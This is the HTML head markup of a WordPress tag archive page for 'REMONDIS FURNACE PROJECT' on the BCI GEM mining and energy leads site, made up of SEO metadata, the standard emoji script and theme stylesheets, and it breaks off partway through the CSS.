

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcigem.com/tag/remondis-furnace-project/
body_size: 19754
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://bcigem.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>REMONDIS FURNACE PROJECT Archives | BCI GEM</title>
	<link rel="canonical" href="https://bcigem.com/tag/remondis-furnace-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REMONDIS FURNACE PROJECT Archives | BCI GEM" />
	<meta property="og:url" content="https://bcigem.com/tag/remondis-furnace-project/" />
	<meta property="og:site_name" content="BCI GEM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://bcigem.com/#website","url":"https://bcigem.com/","name":"BCI GEM","description":"Commercial Mining &amp; Energy Lead Service","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bcigem.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://bcigem.com/tag/remondis-furnace-project/","url":"https://bcigem.com/tag/remondis-furnace-project/","name":"REMONDIS FURNACE PROJECT Archives | BCI GEM","isPartOf":{"@id":"https://bcigem.com/#website"},"breadcrumb":{"@id":"https://bcigem.com/tag/remondis-furnace-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bcigem.com/tag/remondis-furnace-project/"]}]},{"@type":"BreadcrumbList","@id":"https://bcigem.com/tag/remondis-furnace-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bcigem.com/"},{"@type":"ListItem","position":2,"name":"REMONDIS FURNACE PROJECT"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; Feed" href="https://bcigem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; Comments Feed" href="https://bcigem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCI GEM &raquo; REMONDIS FURNACE PROJECT Tag Feed" href="https://bcigem.com/tag/remondis-furnace-project/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bcigem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='structured-content-frontend-css' href='https://bcigem.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://bcigem.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bcigem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bcigem.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bcct_style-css' href='https://bcigem.com/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://bcigem.com/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://bcigem.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='geot-css-css' href='https://bcigem.com/wp-content/plugins/geotargetingwp/public/css/geotarget-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://bcigem.com/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://bcigem.com/wp-content/themes/pro-child/style.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bcigem.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,0,0);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,0,0);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,0,0);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,0,0);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,0,0);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:inherit;font-weight:400;text-transform:uppercase;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:inherit;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(65,65,66);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,0,0);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,0,0);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(65,65,66);}.widget_calendar #wp-calendar th{border-color:rgb(65,65,66);}.h-feature-headline span i{background-color:rgb(65,65,66);}@media (max-width:978.98px){}html{font-size:24px;}@media (min-width:480px){html{font-size:24px;}}@media (min-width:767px){html{font-size:24px;}}@media (min-width:979px){html{font-size:24px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(65,65,66);background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-style:normal;font-weight:400;text-transform:uppercase;}h1,.h1{letter-spacing:0.04em;}h2,.h2{letter-spacing:0.04em;}h3,.h3{letter-spacing:0.04em;}h4,.h4{letter-spacing:0.04em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0.04em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(65,65,66);}.cfc-h-tx{color:rgb(65,65,66) !important;}.cfc-h-bd{border-color:rgb(65,65,66) !important;}.cfc-h-bg{background-color:rgb(65,65,66) !important;}.cfc-b-tx{color:rgb(65,65,66) !important;}.cfc-b-bd{border-color:rgb(65,65,66) !important;}.cfc-b-bg{background-color:rgb(65,65,66) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(255,0,0);background-color:rgb(255,0,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(255,0,0);background-color:rgb(255,0,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:rgb(255,0,0);}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:400;}body .gform_wrapper h2.gsection_title{letter-spacing:0.04emem !important;}body .gform_wrapper h3.gform_title{letter-spacing:0.04emem !important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:rgb(65,65,66);}body .gform_wrapper .validation_message{font-weight:400;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://bcigem.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .mm-0.x-bar{height:auto;font-size:1em;background-color:#848689;box-shadow:0px 3px 25px 0px 